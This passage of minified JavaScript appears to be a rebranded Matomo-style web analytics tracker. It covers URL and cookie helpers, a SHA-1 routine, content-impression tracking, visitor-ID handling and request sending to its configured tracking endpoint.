beforeUnloadHandler(){var t;if(executePluginMethod("unload"),expireDateTime)do t=new Date;while(t.getTimeAlias()<expireDateTime)}function loadScript(t,e){var n=documentAlias.createElement("script");n.type="text/javascript",n.src=t,n.readyState?n.onreadystatechange=function(){var t=this.readyState;("loaded"===t||"complete"===t)&&(n.onreadystatechange=null,e())}:n.onload=e,documentAlias.getElementsByTagName("head")[0].appendChild(n)}function getReferrer(){var t="";try{t=windowAlias.top.document.referrer}catch(e){if(windowAlias.parent)try{t=windowAlias.parent.document.referrer}catch(n){t=""}}return""===t&&(t=documentAlias.referrer),t}function getProtocolScheme(t){var e=RegExp("^([a-z]+):").exec(t);return e?e[1]:null}function getHostName(t){var e=RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)").exec(t);return e?e[1]:t}function stringStartsWith(t,e){return 0===(t=String(t)).lastIndexOf(e,0)}function stringEndsWith(t,e){return -1!==(t=String(t)).indexOf(e,t.length-e.length)}function stringContains(t,e){return -1!==(t=String(t)).indexOf(e)}function removeCharactersFromEndOfString(t,e){return(t=String(t)).substr(0,t.length-e)}function addUrlParameter(t,e,n){t=String(t),n||(n="");var r=t.indexOf("#"),i=t.length;-1===r&&(r=i);var o=t.substr(0,r),a=t.substr(r,i-r);return -1===o.indexOf("?")?o+="?":stringEndsWith(o,"?")||(o+="&"),o+encodeWrapper(e)+"="+encodeWrapper(n)+a}function removeUrlParameter(t,e){if(-1===(t=String(t)).indexOf("?"+e+"=")&&-1===t.indexOf("&"+e+"="))return t;var n=t.indexOf("?");if(-1===n)return t;var r=t.substr(n+1),i=t.substr(0,n);if(r){var o,a="",s=r.indexOf("#");-1!==s&&(a=r.substr(s+1),r=r.substr(0,s));for(var u=r.split("&"),c=u.length-1;c>=0;c--)(o=u[c].split("=")[0])===e&&u.splice(c,1);var f=u.join("&");f&&(i=i+"?"+f),a&&(i+="#"+a)}return i}function getUrlParameter(t,e){var n=RegExp("[\\?&#]"+e+"=([^&#]*)").exec(t);return n?decodeWrapper(n[1]):""}function trim(t){return t&&String(t)===t?t.replace(/^\s+|\s+$/g,""):t}function utf8_encode(t){return unescape(encodeWrapper(t))}function sha1(t){var e,n,r,i,o,a,s,u,c,f,l=function(t,e){return t<<e|t>>>32-e},h=function(t){var e,n,r="";for(e=7;e>=0;e--)r+=(n=t>>>4*e&15).toString(16);return r},d=[],g=1732584193,$=4023233417,m=2562383102,p=271733878,v=3285377520,T=[];for(n=0,f=(t=utf8_encode(t)).length;n<f-3;n+=4)r=t.charCodeAt(n)<<24|t.charCodeAt(n+1)<<16|t.charCodeAt(n+2)<<8|t.charCodeAt(n+3),T.push(r);switch(3&f){case 0:n=2147483648;break;case 1:n=t.charCodeAt(f-1)<<24|8388608;break;case 2:n=t.charCodeAt(f-2)<<24|t.charCodeAt(f-1)<<16|32768;break;case 3:n=t.charCodeAt(f-3)<<24|t.charCodeAt(f-2)<<16|t.charCodeAt(f-1)<<8|128}for(T.push(n);(15&T.length)!=14;)T.push(0);for(T.push(f>>>29),T.push(f<<3&4294967295),e=0;e<T.length;e+=16){for(n=0;n<16;n++)d[n]=T[e+n];for(n=16;n<=79;n++)d[n]=l(d[n-3]^d[n-8]^d[n-14]^d[n-16],1);for(n=0,i=g,o=$,a=m,s=p,u=v;n<=19;n++)c=l(i,5)+(o&a|~o&s)+u+d[n]+1518500249&4294967295,u=s,s=a,a=l(o,30),o=i,i=c;for(n=20;n<=39;n++)c=l(i,5)+(o^a^s)+u+d[n]+1859775393&4294967295,u=s,s=a,a=l(o,30),o=i,i=c;for(n=40;n<=59;n++)c=l(i,5)+(o&a|o&s|a&s)+u+d[n]+2400959708&4294967295,u=s,s=a,a=l(o,30),o=i,i=c;for(n=60;n<=79;n++)c=l(i,5)+(o^a^s)+u+d[n]+3395469782&4294967295,u=s,s=a,a=l(o,30),o=i,i=c;g=g+i&4294967295,$=$+o&4294967295,m=m+a&4294967295,p=p+s&4294967295,v=v+u&4294967295}return(c=h(g)+h($)+h(m)+h(p)+h(v)).toLowerCase()}function urlFixup(t,e,n){return t||(t=""),e||(e=""),"translate.googleusercontent.com"===t?(""===n&&(n=e),e=getUrlParameter(e,"u"),t=getHostName(e)):("cc.bingj.com"===t||"webcache.googleusercontent.com"===t||"74.6."===t.slice(0,5))&&(t=getHostName(e=documentAlias.links[0].href)),[t,e,n]}function domainFixup(t){var e=t.length;return"."===t.charAt(--e)&&(t=t.slice(0,e)),"*."===t.slice(0,2)&&(t=t.slice(1)),-1!==t.indexOf("/")&&(t=t.substr(0,t.indexOf("/"))),t}function titleFixup(t){if(!isString(t=t&&t.text?t.text:t)){var e=documentAlias.getElementsByTagName("title");e&&isDefined(e[0])&&(t=e[0].text)}return t}function getChildrenFromNode(t){return t&&(!isDefined(t.children)&&isDefined(t.childNodes)||isDefined(t.children))?t.children:[]}function containsNodeElement(t,e){return!!t&&!!e&&(t.contains?t.contains(e):t===e||!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e)))}function indexOfArray(t,e){if(t&&t.indexOf)return t.indexOf(e);if(!isDefined(t)||null===t||!t.length)return -1;var n=t.length;if(0===n)return -1;for(var r=0;r<n;){if(t[r]===e)return r;r++}return -1}function isVisible(t){if(!t)return!1;function e(t,e){return windowAlias.getComputedStyle?documentAlias.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:void 0}function n(t){for(t=t.parentNode;t;){if(t===documentAlias)return!0;t=t.parentNode}return!1}function r(i,o,a,s,u,c,f){var l=i.parentNode,h=1;return!!n(i)&&(9===l.nodeType||"0"!==e(i,"opacity")&&"none"!==e(i,"display")&&"hidden"!==e(i,"visibility")&&(isDefined(o)&&isDefined(a)&&isDefined(s)&&isDefined(u)&&isDefined(c)&&isDefined(f)||(o=i.offsetTop,u=i.offsetLeft,s=o+i.offsetHeight,a=u+i.offsetWidth,c=i.offsetWidth,f=i.offsetHeight),t!==i||0!==f&&0!==c||"hidden"!==e(i,"overflow"))&&(!l||("hidden"!==e(l,"overflow")&&"scroll"!==e(l,"overflow")||!(u+h>l.offsetWidth+l.scrollLeft)&&!(u+c-h<l.scrollLeft)&&!(o+h>l.offsetHeight+l.scrollTop)&&!(o+f-h<l.scrollTop))&&(i.offsetParent===l&&(u+=l.offsetLeft,o+=l.offsetTop),r(l,o,a,s,u,c,f))))}return r(t)}var query={htmlCollectionToArray:function(t){var e,n=[];if(!t||!t.length)return n;for(e=0;e<t.length;e++)n.push(t[e]);return n},find:function(t){if(!document.querySelectorAll||!t)return[];var e=document.querySelectorAll(t);return this.htmlCollectionToArray(e)},findMultiple:function(t){if(!t||!t.length)return[];var e,n,r=[];for(e=0;e<t.length;e++)n=this.find(t[e]),r=r.concat(n);return this.makeNodesUnique(r)},findNodesByTagName:function(t,e){if(!t||!e||!t.getElementsByTagName)return[];var n=t.getElementsByTagName(e);return this.htmlCollectionToArray(n)},makeNodesUnique:function(t){var e,n=[].concat(t);if(t.sort(function(t,e){if(t===e)return 0;var r=indexOfArray(n,t),i=indexOfArray(n,e);return r===i?0:r>i?-1:1}),t.length<=1)return t;var r=0,i=0,o=[];for(e=t[r++];e;)e===t[r]&&(i=o.push(r)),e=t[r++]||null;for(;i--;)t.splice(o[i],1);return t},getAttributeValueFromNode:function(t,e){if(this.hasNodeAttribute(t,e)){if(t&&t.getAttribute)return t.getAttribute(e);if(t&&t.attributes&&void 0!==t.attributes[e]){if(t.attributes[e].value)return t.attributes[e].value;if(t.attributes[e].nodeValue)return t.attributes[e].nodeValue;var n,r=t.attributes;if(r){for(n=0;n<r.length;n++)if(r[n].nodeName===e)return r[n].nodeValue;return null}}}},hasNodeAttributeWithValue:function(t,e){return!!this.getAttributeValueFromNode(t,e)},hasNodeAttribute:function(t,e){return t&&t.hasAttribute?t.hasAttribute(e):!!t&&!!t.attributes&&void 0!==t.attributes[e]},hasNodeCssClass:function(t,e){return!!t&&!!e&&!!t.className&&-1!==indexOfArray("string"==typeof t.className?t.className.split(" "):[],e)},findNodesHavingAttribute:function(t,e,n){if(n||(n=[]),!t||!e)return n;var r,i,o=getChildrenFromNode(t);if(!o||!o.length)return n;for(r=0;r<o.length;r++)i=o[r],this.hasNodeAttribute(i,e)&&n.push(i),n=this.findNodesHavingAttribute(i,e,n);return n},findFirstNodeHavingAttribute:function(t,e){if(t&&e){if(this.hasNodeAttribute(t,e))return t;var n=this.findNodesHavingAttribute(t,e);if(n&&n.length)return n[0]}},findFirstNodeHavingAttributeWithValue:function(t,e){if(t&&e){if(this.hasNodeAttributeWithValue(t,e))return t;var n,r=this.findNodesHavingAttribute(t,e);if(r&&r.length){for(n=0;n<r.length;n++)if(this.getAttributeValueFromNode(r[n],e))return r[n]}}},findNodesHavingCssClass:function(t,e,n){if(n||(n=[]),!t||!e)return n;if(t.getElementsByClassName){var r,i,o=t.getElementsByClassName(e);return this.htmlCollectionToArray(o)}var a=getChildrenFromNode(t);if(!a||!a.length)return[];for(r=0;r<a.length;r++)i=a[r],this.hasNodeCssClass(i,e)&&n.push(i),n=this.findNodesHavingCssClass(i,e,n);return n},findFirstNodeHavingClass:function(t,e){if(t&&e){if(this.hasNodeCssClass(t,e))return t;var n=this.findNodesHavingCssClass(t,e);if(n&&n.length)return n[0]}},isLinkElement:function(t){var e;if(!t)return!1;return -1!==indexOfArray(["a","area"],String(t.nodeName).toLowerCase())},setAnyAttribute:function(t,e,n){t&&e&&(t.setAttribute?t.setAttribute(e,n):t[e]=n)}},content={CONTENT_ATTR:"data-track-content",CONTENT_CLASS:"egoimmerceTrackContent",CONTENT_NAME_ATTR:"data-content-name",CONTENT_PIECE_ATTR:"data-content-piece",CONTENT_PIECE_CLASS:"egoimmerceContentPiece",CONTENT_TARGET_ATTR:"data-content-target",CONTENT_TARGET_CLASS:"egoimmerceContentTarget",CONTENT_IGNOREINTERACTION_ATTR:"data-content-ignoreinteraction",CONTENT_IGNOREINTERACTION_CLASS:"egoimmerceContentIgnoreInteraction",location:void 0,findContentNodes:function(){var t="."+this.CONTENT_CLASS,e="["+this.CONTENT_ATTR+"]";return query.findMultiple([t,e])},findContentNodesWithinNode:function(t){if(!t)return[];var e,n=query.findNodesHavingCssClass(t,this.CONTENT_CLASS),r=query.findNodesHavingAttribute(t,this.CONTENT_ATTR);if(r&&r.length)for(e=0;e<r.length;e++)n.push(r[e]);return query.hasNodeAttribute(t,this.CONTENT_ATTR)?n.push(t):query.hasNodeCssClass(t,this.CONTENT_CLASS)&&n.push(t),n=query.makeNodesUnique(n)},findParentContentNode:function(t){if(t)for(var e=t,n=0;e&&e!==documentAlias&&e.parentNode;){if(query.hasNodeAttribute(e,this.CONTENT_ATTR)||query.hasNodeCssClass(e,this.CONTENT_CLASS))return e;if(e=e.parentNode,n>1e3)break;n++}},findPieceNode:function(t){var e;return((e=query.findFirstNodeHavingAttribute(t,this.CONTENT_PIECE_ATTR))||(e=query.findFirstNodeHavingClass(t,this.CONTENT_PIECE_CLASS)),e)?e:t},findTargetNodeNoDefault:function(t){if(t){var e=query.findFirstNodeHavingAttributeWithValue(t,this.CONTENT_TARGET_ATTR);if(e||(e=query.findFirstNodeHavingAttribute(t,this.CONTENT_TARGET_ATTR))||(e=query.findFirstNodeHavingClass(t,this.CONTENT_TARGET_CLASS)))return e}},findTargetNode:function(t){var e=this.findTargetNodeNoDefault(t);return e||t},findContentName:function(t){if(t){var e=query.findFirstNodeHavingAttributeWithValue(t,this.CONTENT_NAME_ATTR);if(e)return query.getAttributeValueFromNode(e,this.CONTENT_NAME_ATTR);var n=this.findContentPiece(t);if(n)return this.removeDomainIfIsInLink(n);if(query.hasNodeAttributeWithValue(t,"title"))return query.getAttributeValueFromNode(t,"title");var r=this.findPieceNode(t);if(query.hasNodeAttributeWithValue(r,"title"))return query.getAttributeValueFromNode(r,"title");var i=this.findTargetNode(t);if(query.hasNodeAttributeWithValue(i,"title"))return query.getAttributeValueFromNode(i,"title")}},findContentPiece:function(t){if(t){var e=query.findFirstNodeHavingAttributeWithValue(t,this.CONTENT_PIECE_ATTR);if(e)return query.getAttributeValueFromNode(e,this.CONTENT_PIECE_ATTR);var n=this.findPieceNode(t),r=this.findMediaUrlInNode(n);if(r)return this.toAbsoluteUrl(r)}},findContentTarget:function(t){if(t){var e,n=this.findTargetNode(t);if(query.hasNodeAttributeWithValue(n,this.CONTENT_TARGET_ATTR))return query.getAttributeValueFromNode(n,this.CONTENT_TARGET_ATTR);if(query.hasNodeAttributeWithValue(n,"href"))return e=query.getAttributeValueFromNode(n,"href"),this.toAbsoluteUrl(e);var r=this.findPieceNode(t);if(query.hasNodeAttributeWithValue(r,"href"))return e=query.getAttributeValueFromNode(r,"href"),this.toAbsoluteUrl(e)}},isSameDomain:function(t){if(!t||!t.indexOf)return!1;if(0===t.indexOf(this.getLocation().origin))return!0;var e=t.indexOf(this.getLocation().host);return!!(8>=e)&&!!(0<=e)},removeDomainIfIsInLink:function(t){var e="^https?://[^/]+",n="^.*//[^/]+";return t&&t.search&&-1!==t.search(RegExp(e))&&this.isSameDomain(t)&&!(t=t.replace(RegExp(n),""))&&(t="/"),t},findMediaUrlInNode:function(t){if(t){var e=["img","embed","video","audio"],n=t.nodeName.toLowerCase();if(-1!==indexOfArray(e,n)&&query.findFirstNodeHavingAttributeWithValue(t,"src")){var r=query.findFirstNodeHavingAttributeWithValue(t,"src");return query.getAttributeValueFromNode(r,"src")}if("object"===n&&query.hasNodeAttributeWithValue(t,"data"))return query.getAttributeValueFromNode(t,"data");if("object"===n){var i,o=query.findNodesByTagName(t,"param");if(o&&o.length){for(i=0;i<o.length;i++)if("movie"===query.getAttributeValueFromNode(o[i],"name")&&query.hasNodeAttributeWithValue(o[i],"value"))return query.getAttributeValueFromNode(o[i],"value")}var a=query.findNodesByTagName(t,"embed");if(a&&a.length)return this.findMediaUrlInNode(a[0])}}},trim:function(t){return trim(t)},isOrWasNodeInViewport:function(t){if(!t||!t.getBoundingClientRect||1!==t.nodeType)return!0;var e=t.getBoundingClientRect(),n=documentAlias.documentElement||{},r=e.top<0;r&&t.offsetTop&&(r=t.offsetTop+e.height>0);var i=n.clientWidth;windowAlias.innerWidth&&i>windowAlias.innerWidth&&(i=windowAlias.innerWidth);var o=n.clientHeight;return windowAlias.innerHeight&&o>windowAlias.innerHeight&&(o=windowAlias.innerHeight),(e.bottom>0||r)&&e.right>0&&e.left<i&&(e.top<o||r)},isNodeVisible:function(t){var e=isVisible(t),n=this.isOrWasNodeInViewport(t);return e&&n},buildInteractionRequestParams:function(t,e,n,r){var i="";return t&&(i+="c_i="+encodeWrapper(t)),e&&(i&&(i+="&"),i+="c_n="+encodeWrapper(e)),n&&(i&&(i+="&"),i+="c_p="+encodeWrapper(n)),r&&(i&&(i+="&"),i+="c_t="+encodeWrapper(r)),i},buildImpressionRequestParams:function(t,e,n){var r="c_n="+encodeWrapper(t)+"&c_p="+encodeWrapper(e);return n&&(r+="&c_t="+encodeWrapper(n)),r},buildContentBlock:function(t){if(t){var e=this.findContentName(t),n=this.findContentPiece(t),r=this.findContentTarget(t);return e=this.trim(e),n=this.trim(n),r=this.trim(r),{name:e||"Unknown",piece:n||"Unknown",target:r||""}}},collectContent:function(t){if(!t||!t.length)return[];var e,n,r=[];for(e=0;e<t.length;e++)isDefined(n=this.buildContentBlock(t[e]))&&r.push(n);return r},setLocation:function(t){this.location=t},getLocation:function(){var t=this.location||windowAlias.location;return t.origin||(t.origin=t.protocol+"//"+t.hostname+(t.port?":"+t.port:"")),t},toAbsoluteUrl:function(t){if((!t||String(t)!==t)&&""!==t)return t;if(""===t)return this.getLocation().href;if(-1!==t.search(/^\/\//))return this.getLocation().protocol+t;if(-1!==t.search(/:\/\//))return t;if(0===t.indexOf("#")||0===t.indexOf("?"))return this.getLocation().origin+this.getLocation().pathname+t;if(0===t.search("^[a-zA-Z]{2,11}:"))return t;if(-1!==t.search(/^\//))return this.getLocation().origin+t;var e="(.*/)";return this.getLocation().origin+this.getLocation().pathname.match(RegExp(e))[0]+t},isUrlToCurrentDomain:function(t){var e=this.toAbsoluteUrl(t);if(!e)return!1;var n=this.getLocation().origin;return n===e||0===String(e).indexOf(n)&&":"!==String(e).substr(n.length,1)},setHrefAttribute:function(t,e){t&&e&&query.setAnyAttribute(t,"href",e)},shouldIgnoreInteraction:function(t){var e=query.hasNodeAttribute(t,this.CONTENT_IGNOREINTERACTION_ATTR),n=query.hasNodeCssClass(t,this.CONTENT_IGNOREINTERACTION_CLASS);return e||n}};function getEgoimmerceUrlForOverlay(t,e){if(e)return e;if(stringContains(t=content.toAbsoluteUrl(t),"?")){var n=t.indexOf("?");t=t.slice(0,n)}if(stringEndsWith(t,"piwik.php"))t=removeCharactersFromEndOfString(t,9);else if(stringEndsWith(t,".php")){var r=t.lastIndexOf("/"),i=1;t=t.slice(0,r+i)}return stringEndsWith(t,"/js/")&&(t=removeCharactersFromEndOfString(t,3)),t}function isOverlaySession(t){var e="Egoimmerce_Overlay",n=RegExp("index\\.php\\?module=Overlay&action=startOverlaySession&clientid=([0-9]+)&period=([^&]+)&date=([^&]+)(&segment=.*)?$").exec(documentAlias.referrer);if(n){if(n[1]!==String(t))return!1;var r=n[2],i=n[3],o=n[4];o?0===o.indexOf("&segment=")&&(o=o.substr(9)):o="",windowAlias.name=e+"###"+r+"###"+i+"###"+o}var a=windowAlias.name.split("###");return 4===a.length&&a[0]===e}function injectOverlayScripts(t,e,n){var r=windowAlias.name.split("###"),i=r[1],o=r[2],a=r[3],s=getEgoimmerceUrlForOverlay(t,e);loadScript(s+"plugins/Overlay/client/client.js?v=1",function(){Egoimmerce_Overlay_Client.initialize(s,n,i,o,a)})}function isInsideAnIframe(){var t;try{t=windowAlias.frameElement}catch(e){return!0}if(isDefined(t))return!!t&&"iframe"===String(t.nodeName).toLowerCase();try{return windowAlias.self!==windowAlias.top}catch(n){return!0}}function Tracker(trackerUrl,clientId,subscriber,listId,campaignId){var configCustomUrl,configMinimumVisitTime,configHeartBeatDelay,heartBeatPingIfActivityAlias,configDiscardHashTag,configCustomData,configCookieDomain,configCookiePath,configDoNotTrack,configCountPreRendered,configConversionAttributionFirstReferrer,configCustomRequestContentProcessing,heartBeatTimeout,lastButton,lastTarget,domainHash,configIdPageView,registeredHooks={},trackerInstance=this,locationArray=urlFixup(documentAlias.domain,windowAlias.location.href,getReferrer()),domainAlias=domainFixup(locationArray[0]),locationHrefAlias=safeDecodeWrapper(locationArray[1]),configReferrerUrl=safeDecodeWrapper(locationArray[2]),enableJSErrorTracking=!1,defaultRequestMethod="GET",configRequestMethod=defaultRequestMethod,defaultRequestContentType="application/x-www-form-urlencoded; charset=UTF-8",configRequestContentType=defaultRequestContentType,configTrackerUrl=trackerUrl||"",configApiUrl="",configAppendToTrackingUrl="",configTrackerClientId=clientId||"",configTrackerSubscriber=subscriber||"",configTrackerListId=listId||"",configTrackerCampaignId=campaignId||"",configUserId="",visitorUUID="",configTitle="",configDownloadExtensions=["7z","aac","apk","arc","arj","asf","asx","avi","azw3","bin","csv","deb","dmg","doc","docx","epub","exe","flv","gif","gz","gzip","hqx","ibooks","jar","jpg","jpeg","js","mobi","mp2","mp3","mp4","mpg","mpeg","mov","movie","msi","msp","odb","odf","odg","ods","odt","ogg","ogv","pdf","phps","png","ppt","pptx","qt","qtm","ra","ram","rar","rpm","sea","sit","tar","tbz","tbz2","bz","bz2","tgz","torrent","txt","wav","wma","wmv","wpd","xls","xlsx","xml","z","zip"],configHostsAlias=[domainAlias],configIgnoreClasses=[],configDownloadClasses=[],configLinkClasses=[],configTrackerPause=500,configCampaignNameParameters=["pk_campaign","egoimmerce_campaign","utm_campaign","utm_source","utm_medium"],configCampaignKeywordParameters=["pk_kwd","egoimmerce_kwd","utm_term"],configCookieNamePrefix="_pk_",configVisitorIdUrlParameter="pk_vid",configVisitorIdUrlParameterTimeoutInSeconds=180,configCookiesDisabled=!1,configVisitorCookieTimeout=339552e5,configSessionCookieTimeout=18e5,configReferralCookieTimeout=15768e6,configPerformanceTrackingEnabled=!0,configPerformanceGenerationTime=0,configStoreCustomVariablesInCookie=!1,customVariables=!1,customProductView=null,customCategoryView=null,customVariablesPage={},customVariablesEvent={},customDimensions={},customVariableMaximumLength=200,ecommerceItems={},browserFeatures={},trackedContentImpressions=[],isTrackOnlyVisibleContentEnabled=!1,timeNextTrackingRequestCanBeExecutedImmediately=!1,linkTrackingInstalled=!1,linkTrackingEnabled=!1,crossDomainTrackingEnabled=!1,heartBeatSetUp=!1,hadWindowFocusAtLeastOnce=isInsideAnIframe(),lastTrackerRequestTime=null,hash=sha1,numTrackedPageviews=0,configCookiesToDelete=["id","ses","cvar","ref"],secureCookie=!1;try{configTitle=documentAlias.title}catch(e){configTitle=""}function setCookie(t,e,n,r,i){var o;!configCookiesDisabled&&(n&&(o=new Date).setTime(o.getTime()+n),documentAlias.cookie=t+"="+encodeWrapper(e)+(n?";expires="+o.toGMTString():"")+";path="+(r||"/")+(i?";domain="+i:"")+(secureCookie?";secure":""))}function unshort(t){var e="0123456789abcdfghijklmnopqrstuvwxyzABCDFGHIJKLMNOPQRSTUVWXYZ",n=e.length,r=t.length-1;t=t.split("");var i=e.indexOf(t.pop());for(var o in t){var a=t[o];i+=e.indexOf(a)*Math.pow(n,r-o)}return i}function decodeUrl(t){var e=t.match(/^http[s]?:\/\/.*?\/([a-zA-Z-_]+)\/([0-9a-zA-Z-_]+).*$/);if(e){var n=e[1],r=e[2].split("e"),i="",o="",a="",s="";"g"==n&&7==r.length&&(a=unshort(r[3]))==configTrackerClientId&&(i=r[1].replace("-","e"),o=unshort(r[5]),s=unshort(r[2]),i&&setCookie(getCookieName("Subscriber"),i,configVisitorCookieTimeout),o&&setCookie(getCookieName("CampaignId"),o,configReferralCookieTimeout),s&&setCookie(getCookieName("ListId"),s,configVisitorCookieTimeout))}}function setSecureCookie(t){secureCookie=!!t}function isSecureCookie(){return secureCookie}function getCookie(t){if(configCookiesDisabled)return 0;var e=RegExp("(^|;)[ ]*"+t+"=([^;]*)").exec(documentAlias.cookie);return e?decodeWrapper(e[2]):0}function purify(t){var e;return(t=removeUrlParameter(t,configVisitorIdUrlParameter),configDiscardHashTag)?(e=RegExp("#.*"),t.replace(e,"")):t}function resolveRelativeReference(t,e){var n;return getProtocolScheme(e)?e:"/"===e.slice(0,1)?getProtocolScheme(t)+"://"+getHostName(t)+e:((n=(t=purify(t)).indexOf("?"))>=0&&(t=t.slice(0,n)),(n=t.lastIndexOf("/"))!==t.length-1&&(t=t.slice(0,n+1)),t+e)}function isSameHost(t,e){var n;return(t=String(t).toLowerCase())===(e=String(e).toLowerCase())||"."===e.slice(0,1)&&(t===e.slice(1)||!!((n=t.length-e.length)>0)&&t.slice(n)===e)}function getPathName(t){var e=document.createElement("a");return(0!==t.indexOf("//")&&0!==t.indexOf("http")&&(0===t.indexOf("*")&&(t=t.substr(1)),0===t.indexOf(".")&&(t=t.substr(1)),t="http://"+t),e.href=content.toAbsoluteUrl(t),e.pathname)?e.pathname:""}function isSitePath(t,e){stringStartsWith(e,"/")||(e="/"+e),stringStartsWith(t,"/")||(t="/"+t);var n="/"===e||"/*"===e;return!!n||t===e||((e=String(e).toLowerCase(),t=String(t).toLowerCase(),stringEndsWith(e,"*"))?!!(n=!(e=e.slice(0,-1))||"/"===e)||t===e||0===t.indexOf(e):(stringEndsWith(t,"/")||(t+="/"),stringEndsWith(e,"/")||(e+="/"),0===t.indexOf(e)))}function isSiteHostPath(t,e){var n,r,i;for(n=0;n<configHostsAlias.length;n++)if(r=domainFixup(configHostsAlias[n]),i=getPathName(configHostsAlias[n]),isSameHost(t,r)&&isSitePath(e,i))return!0;return!1}function isSiteHostName(t){var e,n,r;for(e=0;e<configHostsAlias.length;e++)if(t===(n=domainFixup(configHostsAlias[e].toLowerCase()))||"."===n.slice(0,1)&&(t===n.slice(1)||(r=t.length-n.length)>0&&t.slice(r)===n))return!0;return!1}function getImage(t,e){var n=new Image(1,1);n.onload=function(){iterator=0,"function"==typeof e&&e()},t=t.replace("send_image=0","send_image=1"),n.src=configTrackerUrl+(0>configTrackerUrl.indexOf("?")?"?":"&")+t}function sendXmlHttpRequest(t,e,n){isDefined(n)&&null!==n||(n=!0);try{var r=windowAlias.XMLHttpRequest?new windowAlias.XMLHttpRequest:windowAlias.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;r.open("POST",configTrackerUrl,!0),r.onreadystatechange=function(){4===this.readyState&&!(this.status>=200&&this.status<300)&&n?getImage(t,e):4===this.readyState&&"function"==typeof e&&e()},r.setRequestHeader("Content-Type",configRequestContentType),r.send(t)}catch(i){n&&getImage(t,e)}}function setExpireDateTime(t){var e=new Date().getTime()+t;(!expireDateTime||e>expireDateTime)&&(expireDateTime=e)}function heartBeatUp(t){!heartBeatTimeout&&configHeartBeatDelay&&(heartBeatTimeout=setTimeout(function t(){if(heartBeatTimeout=null,hadWindowFocusAtLeastOnce||(hadWindowFocusAtLeastOnce=!documentAlias.hasFocus||documentAlias.hasFocus()),!hadWindowFocusAtLeastOnce){heartBeatUp(configHeartBeatDelay);return}if(!heartBeatPingIfActivityAlias()){var e,n=configHeartBeatDelay-(new Date().getTime()-lastTrackerRequestTime);heartBeatUp(n=Math.min(configHeartBeatDelay,n))}},t||configHeartBeatDelay))}function heartBeatDown(){heartBeatTimeout&&(clearTimeout(heartBeatTimeout),heartBeatTimeout=null)}function heartBeatOnFocus(){hadWindowFocusAtLeastOnce=!0,!heartBeatPingIfActivityAlias()&&heartBeatUp()}function heartBeatOnBlur(){heartBeatDown()}function setUpHeartBeat(){!heartBeatSetUp&&configHeartBeatDelay&&(heartBeatSetUp=!0,addEventListener(windowAlias,"focus",heartBeatOnFocus),addEventListener(windowAlias,"blur",heartBeatOnBlur),heartBeatUp())}function makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(t){var e=new Date().getTime();if(lastTrackerRequestTime=e,timeNextTrackingRequestCanBeExecutedImmediately&&e<timeNextTrackingRequestCanBeExecutedImmediately){var n=timeNextTrackingRequestCanBeExecutedImmediately-e;setTimeout(t,n),setExpireDateTime(n+50),timeNextTrackingRequestCanBeExecutedImmediately+=50;return}!1===timeNextTrackingRequestCanBeExecutedImmediately&&(timeNextTrackingRequestCanBeExecutedImmediately=e+800),t()}function sendRequest(t,e,n){!configDoNotTrack&&t&&makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(function(){"POST"===configRequestMethod||String(t).length>2e3?sendXmlHttpRequest(t,n):getImage(t,n),setExpireDateTime(e)}),heartBeatSetUp?heartBeatUp():setUpHeartBeat()}function canSendBulkRequest(t){return!configDoNotTrack&&t&&t.length}function sendBulkRequest(t,e){if(canSendBulkRequest(t)){var n='{"requests":["?'+t.join('","?')+'"]}';makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(function(){sendXmlHttpRequest(n,null,!1),setExpireDateTime(e)})}}function getCookieName(t){return configCookieNamePrefix+t+"."+configTrackerClientId+"."+domainHash}function hasCookies(){if(configCookiesDisabled)return"0";if(!isDefined(navigatorAlias.cookieEnabled)){var t=getCookieName("testcookie");return setCookie(t,"1"),"1"===getCookie(t)?"1":"0"}return navigatorAlias.cookieEnabled?"1":"0"}function updateDomainHash(){domainHash=hash((configCookieDomain||domainAlias)+(configCookiePath||"/")).slice(0,4)}function getCustomVariablesFromCookie(){var t=getCookieName("cvar"),e=getCookie(t);return e.length&&(e=JSON_EGOIMMERCE.parse(e),isObject(e))?e:{}}function loadCustomVariables(){!1===customVariables&&(customVariables=getCustomVariablesFromCookie())}function generateRandomUuid(){return hash((navigatorAlias.userAgent||"")+(navigatorAlias.platform||"")+JSON_EGOIMMERCE.stringify(browserFeatures)+new Date().getTime()+Math.random()).slice(0,16)}function generateBrowserSpecificId(){return hash((navigatorAlias.userAgent||"")+(navigatorAlias.platform||"")+JSON_EGOIMMERCE.stringify(browserFeatures)).slice(0,6)}function getCurrentTimestampInSeconds(){return Math.floor(new Date().getTime()/1e3)}function makeCrossDomainDeviceId(){var t=getCurrentTimestampInSeconds(),e=generateBrowserSpecificId();return String(t)+e}function isSameCrossDomainDevice(t){t=String(t);var e=generateBrowserSpecificId(),n=e.length,r=t.substr(-1*n,n),i=parseInt(t.substr(0,t.length-n),10);if(i&&r&&r===e){var o=getCurrentTimestampInSeconds();if(configVisitorIdUrlParameterTimeoutInSeconds<=0||o>=i&&o<=i+configVisitorIdUrlParameterTimeoutInSeconds)return!0}return!1}function getVisitorIdFromUrl(t){if(!crossDomainTrackingEnabled)return"";var e=getUrlParameter(t,configVisitorIdUrlParameter);if(!e)return"";e=String(e);var n=RegExp("^[a-zA-Z0-9]+$");return 32===e.length&&n.test(e)&&isSameCrossDomainDevice(e.substr(16,32))?e.substr(0,16):""}function loadVisitorIdCookie(){visitorUUID||(visitorUUID=getVisitorIdFromUrl(locationHrefAlias));var t,e,n=Math.round(new Date().getTime()/1e3),r=getCookieName("id"),i=getCookie(r);return i?((t=i.split(".")).unshift("0"),visitorUUID.length&&(t[1]=visitorUUID),t):t=["1",e=visitorUUID.length?visitorUUID:"0"===hasCookies()?"":generateRandomUuid(),n,0,n,"",""]}function getValuesFromVisitorIdCookie(){var t=loadVisitorIdCookie(),e=t[0],n=t[1],r=t[2],i=t[3],o=t[4],a=t[5];return isDefined(t[6])||(t[6]=""),{newVisitor:e,uuid:n,createTs:r,visitCount:i,currentVisitTs:o,lastVisitTs:a,lastEcommerceOrderTs:t[6]}}function getRemainingVisitorCookieTimeout(){var t=new Date().getTime(),e=getValuesFromVisitorIdCookie().createTs;return 1e3*parseInt(e,10)+configVisitorCookieTimeout-t}function 